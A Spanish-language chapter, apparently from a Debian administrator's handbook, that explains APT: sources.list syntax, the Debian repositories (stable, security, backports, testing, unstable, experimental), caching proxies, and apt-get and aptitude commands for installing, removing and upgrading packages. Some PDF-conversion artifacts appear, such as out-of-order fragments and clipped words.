

# Mantenimiento y **6** actualizaciones: las herramientas APT

Contenidos



*Lo que hace a Debian tan popular entre administradores es lo sencillo que resulta instalar software y lo fácil que se puede actualizar el sistema completo. Esta ventaja única es en gran parte debido al programa* APT*, que los administradores de Falcot Corp estudiaron con entusiasmo.*

APT son las siglas de «herramienta avanzada de paquetes» («Advanced Package Tool»). Lo que hace este programa «avanzado» es su enfoque sobre paquetes. No sólo los evalúa individualmente sino que los considera como un todo y produce la mejor combinación posible de paquetes dependiendo de lo que esté disponible y sea compatible (según dependencias).



Se necesita proveerle a APT una «lista de orígenes de paquetes»: el archivo /etc/apt/sources. list contendrá una lista de diferentes repositorios («sources») que publican paquetes Debian. APT importará estas listas de paquetes publicadas por cada uno de estas fuentes. Realiza esta operación descargando los archivos Packages.{gz,bz2,lzma,xz} (en el caso de una fuente de paquetes binarios) y archivos Sources.{gz,bz2,lzma,xz} (en el caso de una fuente de paquetes fuente) y analizando sus contenidos. Cuando ya posee una copia antigua de estos archivos, APT puede actualizarla sólo descargando las diferencias (revise el recuadro « [Actualización in](#page-143-0)[cremental](#page-143-0)» página 114).

#### **VOLVER A LOS CIMIENTOS**

Compresión gzip, bzip2, LZMA y XZ

La extensión .gz hace referencia a un archivo que ha sido comprimido con la utilidad gzip. gzip es la utilidad tradicional Unix rápida y eficiente para comprimir archivos. La herramientas más modernas alcanzan una mayor proporción de compresión pero precisan de más recursos (tiempo de cálculo y memoria) para comprimir y descomprimir un archivo. Además de éstas, y por orden de aparición, están bzip2 (crea archivos con extensión .bz2), lzma (crea archivos .lzma ) y xz (crea archivos .xz).

# <span id="page-133-0"></span>**6.1. Contenido del archivo sources.list**

# <span id="page-133-1"></span>6.1.1. Sintaxis

Cada línea del archivo /etc/apt/sources.list contiene una descripción de un origen, compuesta por 3 partes separadas por espacios.

El primer campo indica el tipo de origen:

- «deb» para paquetes binarios,
- «deb-src» para paquetes fuente.

El segundo campo provee la URL base para el origen (combinado con los nombres de archivo presentes en los archivos Packages.gz debe generar una URL completa y válida): éste puede consistir de una réplica Debian o en cualquier otro compendio de paquetes configurado por un tercero. La URL puede comenzar con file:// para indicar un origen local instalado en la jerarquía de archivos del sistema, con http:// para indicar un origen disponible en un servidor web o con p:// para un origen disponible en un servidor FTP. La URL también puede comenzar con cdrom: // para instalaciones desde CD-ROM/DVD-ROM/Blu-ray, aunque esto es menos frecuente ya que los métodos de instalación desde la red son más y más comunes.

La sintaxis del último campo depende de la estructura del repositorio. En los casos más simples, puede indicar un subdirectorio (con la barra final necesaria) del origen deseado (generalmente suele ser «./» que hace referencia a la ausencia de un subdirectorio — los paquetes se encuentran directamente en la URL especificada). Pero en el caso más común, los repositorios tendrán la estructura similar a una réplica Debian, con varias distribuciones y varios componentes en cada una. En estos casos, utilice la distribución elegida (por su «nombre código» — revise la lista en el recuadro « [Bruce Perens, un líder polémico](#page-38-0)» página 9 — o su «suite» correspondiente stable, testing, unstable) y luego los componentes (o secciones) que desea activar (en un repositorio Debian típico: main, contrib y non-free).



Archivos /etc/apt/sources. list.d/\*.list

los en varios archivos. Cada parte se almacena en /etc/apt/sources.list. d/nombre de archivo.list (ver recuadro « [Directorios terminados con](#page-145-0) .d» página 116).

Los elementos cdrom describen los CD/DVD-ROMs que posee. A diferencia de otros elementos, un CD-ROM no siempre está disponible ya que debe encontrarse en el dispositivo y sólo un disco puede leerse en un momento dado. Por estas razones, se gestionan estos elementos de una forma ligeramente diferente y necesitan ser agregados con el programa apt-cdrom, usualmente ejecutado con el parámetro add. Este programa solicitará que introduzca el disco en el dispositivo y navegará su contenido en busca de archivos Packages. Utilizará dichos achivos para actualizar su base de datos de paquetes disponibles (generalmente realizada cuando ejecuta apt-get update). Desde ese momento en adelante, APT puede solicitarle introducir el disco si necesita uno de sus paquetes.

## 6.1.2. Repositorios para usuarios de Stable

Este es un archivo sources.list estándar para un sistema que ejecuta la versión *Stable* de Debian:

**Ejemplo 6.1** el archivo /etc/apt/sources.list para usuarios de Debian «stable»

```
# Actualizaciones de seguridad
deb http://security.debian.org/ wheezy/updates main contrib non-free
deb-src http://security.debian.org/ wheezy/updates main contrib non-free
## Réplica debian
# Repositorio base
deb http://ftp.debian.org/debian wheezy main contrib non-free
deb-src http://ftp.debian.org/debian wheezy main contrib non-free
# Actualizaciones de stable
deb http://ftp.debian.org/debian wheezy-updates main contrib non-free
deb-src http://ftp.debian.org/debian wheezy-updates main contrib non-free
```
# Retroadaptaciones para stable deb http://ftp.debian.org/debian wheezy-backports main contrib non-free deb-src http://ftp.debian.org/debian wheezy-backports main contrib non-free

Este archivo enumera todos los orígenes de paquetes asociados con la versión *Wheezy* de Debian (la versión *Stable* cuando esto fue escrito). Decidimos utilizar «wheezy» explícitamente en lugar del alias «stable» correspondiente (stable, stable-updates, stable-backports) ya que no deseamos que se modifique la distribución correspondiente fuera de nuestro control cuando se publique la siguiente versión estable.



La mayoría de los paquetes provendrán del «repositorio base» que contiene todos los paquetes pero rara vez es actualizado (alrededor de una vez cada 2 meses para «versiones menores» — «point release»). Los otros repositorios son parciales (no contienen todos los paquetes) y pueden almacenar actualizaciones (paquetes con versiones más recientes) para que instale APT. Las secciones siguientes explicarán su propósito y las reglas que regulan cada uno de estos repositorios.

Sepa que cuando la versión deseada de un paquete se encuentra disponible en varios repositorios, se utilizará el que se encuentre primero en el archivo sources.list. Por esta razón, generalmente se agregan orígenes no oficiales al final del archivo.

Como nota adicional, la mayoría de lo que diga esta sección sobre *Stable* también es aplicable a *Oldstable* ya que esta última es sólo una versión *Stable* más antigua que se mantiene en paralelo.

# Actualizaciones de seguridad

Las actualizaciones de seguridad no se encuentran en la red de réplicas de Debian usual sino en security.debian.org (en un conjunto pequeño de equipos administrados por los [Admin](#page-49-0)[istradores de sistemas de Debian](#page-49-0)). Este compendio contiene las actualizaciones de seguridad (preparadas por el equipo de seguridad de Debian, «Debian Security Team», y/o por los encargados de los paquetes) para la distribución *Stable*.

El servidor también puede contener actualizaciones de seguridad para *Testing*, pero esto no sucede frecuentemente ya que dichas actualizaciones suelen llegar a *Testing* a través del flujo normal de actualizaciones provenientes de *Unstable*.

## Actualizaciones de Stable

Las actualizaciones de stable no implican riesgos de seguridad pero son consideradas suficientemente importantes como para ser enviadas a los usuarios antes de la publicación de la siguiente versión menor de stable.

Este repositorio generalmente incluirá correcciones de errores críticos que no pudieron ser actualizados antes de la publicación o que fueron introducidos en actualizaciones posteriores. Dependiendo de la urgencia, también puede contener actualizaciones de paquetes que evolucionaron con el tiempo… como las reglas de detección de spam de *spamassassin*, la base de datos de virus de *clamav* o las reglas de horarios de verano de todos los husos horarios (*tzdata*).

En la práctica, este repositorio es un subconjunto del repositorio proposed-updates, seleccionado cuidadosamente por los Gestores de la versión estable («Stable Release Managers»).

## Actualizaciones propuestas

Una vez publicada, la distribución *Stable* se actualiza sólo una vez cada 2 meses. El repositorio proposed-updates es donde se preparan las futuras actualizaciones (bajo la supervisión de los Gestores de la versión estable, «Stable Release Managers»).

Las actualizaciones de seguridad y de estable documentadas en las secciones anteriores siempre son parte de este repositorio, pero también habrá otras ya que los encargados de los paquetes también tienen la oportunidad de corregir errores importantes que no justifican que se publique una nueva versión inmediatamente.

Cualquiera puede utilizar este repositorio para probar esas actualizaciones antes de su publicación oficial. El extracto a continuación utiliza el alias wheezy-proposed-updates que es más explícito y más consistente ya que también existe squeeze-proposed-updates (para las actualizaciones de *Oldstable*):

deb http://ftp.debian.org/debian wheezy-proposed-updates main contrib non-free

## <span id="page-137-0"></span>Retroadaptaciones para Stable

<span id="page-137-1"></span>El repositorio stable-backports contiene «retroadaptaciones de paquetes». Es término hace referencia a paquetes de software reciente que fue recompilado para una distribución antigua, generalmente para *Stable*.

Cuando la distribución entra en años, muchos proyectos de software habrán publicado nuevas versiones que no están integradas en la versión actual de *Stable* (que sólo es modificada para corregir los problemas más criticos, como los problemas de seguridad). Debido a que las distribuciones *Testing* y *Unstable* son más riesgosas, los encargados de paquetes a veces ofrecen recompilaciones de aplicaciones de software recientes para *Stable* que tienen la ventaja de limitar la potencial inestabilidad a un número pequeño de paquetes seleccionados.

## ➨ <http://backports.debian.org>

El repositorio stable-backports ahora está disponible en las réplicas Debian usuales. Pero las retroadaptaciones para *Squeeze* continúan almacenadas en un servidor dedicado (backports.deb ian.org) y necesitan de la siguiente línea en el archivo sources.list:

```
deb http://backports.debian.org/debian-backports squeeze-backports main contrib non-
   ➥ free
```
Siempre se crean las retroadaptaciones de stable-backports de los paquetes disponibles en *Testing*. Esto asegura que todas las retroadaptaciones instaladas se actualizarán a la versión estable correspondiente cuando se encuentre disponible la siguiente versión estable de Debian.

Aún cuando este repositorio provea versiones de paquetes más nuevas, APT no las instalará a menos que le indique explícitamente que lo haga (o si ya lo hizo con una versión anterior de dicha retroadaptación):

```
$ sudo apt-get install package/wheezy-backports
$ sudo apt-get install -t wheezy-backports package
```
## 6.1.3. Repositorios para usuarios de Testing/Unstable

Este es un archivo sources.list estándar para un sistema que ejecuta la versión *Testing* o *Unstable* de Debian:

```
# Unstable
deb http://ftp.debian.org/debian unstable main contrib non-free
deb-src http://ftp.debian.org/debian unstable main contrib non-free
# Testing
deb http://ftp.debian.org/debian testing main contrib non-free
deb-src http://ftp.debian.org/debian testing main contrib non-free
# Stable
deb http://ftp.debian.org/debian stable main contrib non-free
deb-src http://ftp.debian.org/debian stable main contrib non-free
# Actualizaciones de seguridad
deb http://security.debian.org/ stable/updates main contrib non-free
deb http://security.debian.org/ testing/updates main contrib non-free
deb-src http://security.debian.org/ stable/updates main contrib non-free
deb-src http://security.debian.org/ testing/updates main contrib non-free
```
Con este archivo sources.list, APT instalará paquetes de *Unstable*. Si esto no es lo que desea, utilice la configuración APT::Default-Release (revise la Sección [6.2.3,](#page-143-1) «[Actualización del sis](#page-143-2)[tema](#page-143-2)» página 114) para indicarle a APT que utilice los paquetes de otra distribución (en este caso probablemente *Testing*).

Existen buenas razones para incluir todos estos repositorios, inclusive cuando sólo uno debería ser suficiente. Los usuarios de *Testing* apreciarán la posibilidad de seleccionar paquetes específicos de *Unstable* cuando la versión en *Testing* posee un error molesto. Por el otro lado, los usuarios de *Unstable* afectados por regresiones inesperadas pueden desactualizar paquetes a la versión de *Testing* (que supuestamente funciona).

El incluir *Stable* es más discutible, pero generalmente proveerá acceso a algunos paquetes que fueron eliminados de las versiones en desarrollo. También asegura que obtendrá las últimas actualizaciones para paquetes que no fueron modificados desde la publicación de la última versión estable.

## El repositorio Experimental

El compendio de paquetes *Experimental* se encuentra en todas las réplicas Debian y contiene paquetes que no están en *Unstable* aún debido a que su calidad está bajo los estándares normales — generalmente son versiones en desarrollo del software o versiones previas (alpha, beta, candidato de publicación...). Un paquete también puede ser enviado ahí luego de sufrir muchos cambios que pueden generar problemas. El desarrollador luego intentará descubrirlos gracias a usuarios avanzados que pueden manejar problemas importantes. Luego de esta etapa, mueve

el paquete a *Unstable*, donde alcanza una audiencia más grande y donde será probado en mucho más detalle.

Los usuarios que usan *Experimental* generalmente no les importa romper su sistema y luego repararlo. Esta distribución les da la posibilidad de importar un paquete que el usuario desea probar o usar según lo necesita. Esto es exactamente el enfoque que toma Debian ya que agregarlo en el archivo sources.list de APT no conlleva el uso sistemático de sus paquetes. La línea a agregar es:

deb http://ftp.debian.org/debian experimental main contrib non-free

# 6.1.4. Recursos no oficiales: apt-get.org y mentors.debian.net

Hay varios orígenes de paquetes Debian no oficiales configurados por usuarios avanzados que recompilaron software, programadores que quieren poner sus creaciones a disposición de todos e inclusive desarrolladores Debian que ofrecen versiones previas de sus paquetes. Se creó un sitio web para encontrar estos orígenes alternativos más fácilmente. Contiene una lista impresionante de orígenes de paquetes Debian que pueden ser integrados inmediatamente a los archivos sources.list. Sin embargo, tenga cuidado de no agregar paquetes al azar. Cada origen está pensado para una versión particular de Debian (la utilizada para compilar los paquetes en cuestión); cada usuario debe mantener cierta coherencia en lo que decide instalar.

### ➨ <http://www.apt-get.org/>

El sitio mentors.debian.net también es interesante ya que reúne los paquetes fuente creados por los candidatos al estado de desarrollador Debian oficial o por voluntarios que desean crear paquetes Debian sin pasar por ese proceso de integración. Los paquetes disponibles aquí no tiene garantías de calidad, asegúrese de revisar su origen e integridad y pruébelos antes de considerar utilizarlos en producción.

## **COMUNIDAD**

Los sitios debian.net

El dominio debian.net no es un recurso oficial del proyecto Debian. Cada desarrollador Debian puede utilizar este nombre de dominio para uso propio. Estos sitios web pueden contener servicios no oficiales (a veces sitios personales) almacenados en una máquina que no pertenece al proyecto configurada por desarrolladores Debian o inclusive prototipos que serán movidos a debian.org. Dos razones pueden explicar porqué algunos de estos prototipos permanecen en debian.net: o bien nadie realizó el esfuerzo necesario para transformarlo en un servicio oficial (en el dominio debian.org y con cierta garantía de mantenimiento) o el servicio es demasiado controvertido para ser oficializado.

Instalar un paquete significa dar permisos de root a su creador, porque ellos deciden el contenido de los scripts de inicialización que ejecutan bajo esa identidad. Los paquetes oficiales de Debian son creados por voluntarios que fueron cooptados y verificados y que pueden firmar sus paquetes para que se pueda revisar su origen e integridad.

En general, desconfíe de un paquete cuyo origen desconoce y que no es almacenado en uno de los servidores oficiales de Debian: evalúe el grado en el que puede confiar en su creador y revise la integridad del paquete.

➨ <http://mentors.debian.net/>

## <span id="page-140-0"></span>**YENDO MÁS ALLÁ** Versiones antiguas de paquetes: snapshot.debian. org

Se puede utilizar un nuevo servicio (introducido en Abril de 2010) para «volver en el tiempo» y encontrar una versión anterior de un paquete. Puede ser utilizado, por ejemplo, para identificar la versión de un paquete que introdujo una regresión y, más en concreto, volver a la versión anterior mientras espera que corrijan la regresión.

# 6.1.5. Proxy caché para paquetes Debian

Cuando una red completa de equipos está configurada para utilizar el mismo servidor remoto para descargar los mismo paquetes actualizados, todo administrador sabe que es beneficioso tener un proxy intermedio que funcione como caché para la red local (revise el recuadro « [Caché](#page-150-0)» página 121).

Puede configurar APT para que utilice un proxy «estándar» (revise la Sección [6.2.4,](#page-144-0) [«Opciones](#page-144-1) [de configuración»](#page-144-1) página 115 para la configuración de APT y la Sección [11.6,](#page-324-0) «[Proxy HTTP/FTP»](#page-324-1) página 295 para la configuración del proxy), pero el ecosistema Debian ofrece mejores opciones para solucionar este problema. Esta sección presente un software dedicado que es más inteligente que un simple proxy caché porque utiliza la estructura específica de los repositorios APT (por ejemplo, conoce cuándo archivos particulares son obsoletos o no y así modifica el tiempo durante el cual los mantendrá).

*apt-cacher* y *apt-cacher-ng* funcionan como servidores proxy caché usuales. No se modifica el archivo sources.list, pero se configura a APT para utilizarlos como proxy para pedidos salientes.

*approx*, por el otro lado, funciona como un servidor HTTP que «replica» cualquier cantidad de repositorios remotos en su URL más genérica. Se almacena el mapeo entre estos directorios y las URLs remotas de los repositorios en /etc/approx/approx.conf:

```
# <nombre> <URL base del repositorio>
debian http://ftp.debian.org/debian
security http://security.debian.org
```
De forma predeterminada, *approx* ejecuta en el puerto 9999 a través de inted (revise la Sección [9.6,](#page-237-0) [«El superservidor](#page-237-1) inetd» página 208) y necesita que el usuario modifique su archivo sources.list para que apunte al servidor approx:

```
# Archiv sources.list de ejemplo que apunta a un servidor approx local
deb http://apt.falcot.com:9999/security wheezy/updates main contrib non-free
deb http://apt.falcot.com:9999/debian wheezy main contrib non-free
```
# **6.2. Los programas aptitude y apt-get**

APT es un proyecto gigante y su plan original incluia una interfaz gráfica. Está basado en una biblioteca que contiene la aplicación central y apt-get fue la primera interfaz — basada en la línea de órdenes — desarrollada dentro del proyecto.

Varias otras interfaces gráficas aparecieron luego como proyectos externos: synaptic, aptitude (que incluye tanto una interfaz en modo texto como una gráfica — aún cuando no esté completa), wajig, etc. La interfaz más recomendada, apt-get es la utilizada durante la instalación de Debian y la que utilizaremos en los ejemplos de esta sección. Note, sin embargo, que la sintaxis de línea de órdenes de aptitude es muy similar. Detallaremos cuando existan grandes diferencias entre apt-get y aptitude.

## 6.2.1. Inicialización

Para cualquier trabajo con APT necesita actualizar la lista de paquetes; puede hacer esto simplemente con apt-get update. Dependiendo de la velocidad de su conexión esta operación puede demorar ya que involucra descargar una cantidad de archivos Packages/Sources/Translation-codigo-idioma que han crecido gradualmente a medida que se desarrolló Debian (más de 10 MB de datos para la sección main). Por su puesto, instalar desde un CD-ROM no requiere descarga alguna — en ese caso esta operación es muy rápida.

# 6.2.2. Instalación y eliminación

Con APT puede agregar o eliminar paquetes del sistema, con apt-get install paquete y aptget remove paquete respectivamente. En ambos casos APT automáticamente instalará las dependencias necesarias o eliminará los paquetes que dependen del paquete que está siendo eliminado. Las orden apt-get purge paquete realiza una desinstalación completa — se eliminan también los archivos de configuración.



```
# rm -f "$avail"
## Actualizar estado de selección de paquetes de dpkg
# dpkg --set-selections < pkg-list
## Pedirle a apt-get que instale los paquetes seleccionados
# apt-get dselect-upgrade
```
La primera orden graba la lista de paquetes disponibles en la base de datos de dpkg, después dpkg --set-selections restaura el estado de los paquetes seleccionados que desea instalar y la ejecución de apt-get implementa las operaciones requeridas. aptitude no tiene esta orden.

#### **SUGERENCIA**

Eliminando e instalando al mismo tiempo

Es posible pedirle a apt-get (o aptitude) que instale ciertos paquetes y elimine otros en la misma línea de órdenes agregando un sufijo. Con una orden aptget install, agregue «-» a los nombres de paquetes que desea eliminar. Con una orden aptitude remove, agregue «+» a los nombres de paquete que desea instalar.

El siguiente ejemplo muetra dos formas distintas de instalar paquete1 y eliminar paquete2.

```
# apt-get install paquete1 paquete2-
[...]
# apt-get remove paquete1+ paquete2
[...]
```
De esta forma también puede excluir paquetes que se instalarían, por ejemplo debido a una recomendación (Recommends). Generalmente, el sistema de resolución de dependencias utilizará esa información como una indicación para encontrar soluciones alternativas.

#### **SUGERENCIA**

apt-get --reinstall y aptitude reinstall A veces el sistema puede dañarse después de eliminar o modificar los archivos de un paquete. La forma más sencilla de recuperar estos archivos es reinstalar los paquetes afectados. Desafortunadamente, el sistema de paquete encuentra que éste ya está instalado y amablemente rechaza el pedido; para evitarlo, utilice la opción -- reinstall de apt-get. La siguiente orden reinstala postfix aún si ya está instalado:

#### # **apt-get --reinstall install postfix**

La línea de órdenes para aptitude es ligeramente diferente pero consigue el mismo resultado con aptitude reinstall postfix.

El problema no ocurre con dpkg pero el administrador rara vez lo utiliza directamente.

Tenga cuidado, utilizar apt-get --reinstall para restaurar paquetes modificados durante un ataque definitivamente no puede recuperar el sistema como estaba. La Sección [14.6,](#page-446-0) «[Tratamiento de una máquina comprometida»](#page-446-1) página 417 detalla los pasos necesarios a tomar en un sistema comprometido.

Si el archivo sources.list menciona varias distribuciones es posible proveer la versión del paquete a instalar. Se puede pedir un número de versión específico con apt-get install paqu ete=versión, pero generealmente es preferible indicar la distribución de origen (*Stable*, *Testing* o *Unstable*) utilizando apt-get install paquete/distribución. Con esta orden es posible volver a una versión antigua de un paquete (si sabe que funciona bien por ejemplo), siempre que aún esté disponible en alguno de los orígenes a los que se refiere el archivo sources. list. De lo contrario, el compendio snapshot.debian.org puede llegar al rescate (revise el recuadro « [Versiones antiguas de paquetes:](#page-140-0) snapshot.debian.org» página 111).

**Ejemplo 6.3** Instalación de la versión en Unstable de spamassassin

#### # **apt-get install spamassassin/unstable**



## <span id="page-143-1"></span>6.2.3. Actualización del sistema

<span id="page-143-2"></span>Se recomienda actualizar regularmente ya que éstas actualizaciones incluyen las últimas actualizaciones de seguridad. Para actualizar, utilice apt-get upgrade o aptitude safe-upgrade (por supuesto, después de apt-get update). Esta orden busca paquetes instalados que pueden ser actualizados sin eliminar ningún paquete. En otras palabras, el objetivo es asegurar la actualización menos intrusiva posible. apt-get es ligeramente más exigente que aptitude ya que se negará a instalar paquetes que no estaban instalados previamente.

**SUGERENCIA**

<span id="page-143-0"></span>Actualización incremental descargar el archivo Packages (o Sources) de cada origen de paquetes. Sin embargo, aún después de la compresión bzip2, estos archivos continuan siendo relativamente grandes (el archivo Packages.bz2 para la sección main de Wheezy ocupa más de 5 MB). Estas descargas pueden tomar mucho tiempo si desea actualizar frecuentemente. Para acelerar el proceso APT puede descargar archivos «diff» que contienen los cambios desde la última actualización en lugar del archivo completo. Para lograr esto, las réplicas oficiales de Debian distribuyen diferentes archivos que listan las diferencias entre una versión del archivo Packages y la siguiente. Son generados en cada actualización del compendio y se mantiene una semana de historia. Cada uno de estos archivos «diff» sólo ocupa unas pocas docenas

Como explicamos anteriormente, el objetivo de la orden apt-get update es
de kilobytes para Unstable por lo que la cantidad de datos descargados si se ejecuta semanalmente aptitude update se divide por 10. Para distribuciones como Stable y Testing, que cambian menos, la ganancia es menos notable.

Sin embargo, a veces puede estar interesado en descargar el archivo Packages completo, especialmente cuando la última actualización es muy antigua y cuando el mecanismo de diferencias incrementales no ayudaría demasiado. También puede ser interesante cuando el acceso de red es muy rápido pero el procesador en el equipo a actualizar es relativamente lento ya que el tiempo ahorrado en la descarga es más que el perdido cuando el equipo calcule la nueva versión de los archivos (comenzando con las versiones antiguas y aplicando las diferencias descargadas). Para hacer esto puede utilizar el parámetro de configuración Acquire::Pdiffs y configurarlo como false.

apt-get generalmente seleccionará el número de versión más reciente (excepto para paquetes en *Experimental* y *stable-backports* que son ignorados de forma predeterminada sin importar su número de versión). Si especificó *Testing* o *Unstable* en su archivo sources.list, aptitude up grade cambiará la mayor parte de su sistema en *Stable* a *Testing* o *Unstable* que podría no ser lo que deseaba.

